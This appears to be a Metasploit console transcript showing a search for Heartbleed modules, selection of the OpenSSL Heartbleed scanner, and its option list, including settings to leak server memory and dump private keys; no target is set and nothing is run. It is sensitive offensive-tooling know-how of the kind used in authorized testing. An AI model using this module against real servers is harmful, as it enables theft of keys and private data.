 msf6 > search heartbleed
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/server/openssl_heartbeat_client_memory 2014-04-07 normal No OpenSSL Heartbeat (Heartbleed) Client Memory Exposure
1 auxiliary/scanner/ssl/openssl_heartbleed 2014-04-07 normal Yes OpenSSL Heartbeat (Heartbleed) Information Leak
Interact with a module by name or index. For example info 1, use 1 or use auxiliary/scanner/ssl/openssl_heartbleed
msf6 > use 1
msf6 auxiliary(scanner/ssl/openssl_heartbleed) > show options
Module options (auxiliary/scanner/ssl/openssl_heartbleed):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMPFILTER no Pattern to filter leaked memory before storing
LEAK_COUNT 1 yes Number of times to leak memory per SCAN or DUMP invocation
MAX_KEYTRIES 50 yes Max tries to dump key
RESPONSE_TIMEOUT 10 yes Number of seconds to wait for a server response
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 443 yes The target port (TCP)
STATUS_EVERY 5 yes How many retries until key dump status
THREADS 1 yes The number of concurrent threads (max one per host)
TLS_CALLBACK None yes Protocol to use, "None" to use raw TLS sockets (Accepted: None, SMTP, IMAP, JABBER, POP3, FTP, POSTGRES)
TLS_VERSION 1.0 yes TLS/SSL version to use (Accepted: SSLv3, 1.0, 1.1, 1.2)
Auxiliary action:
Name Description
---- -----------
SCAN Check hosts for vulnerability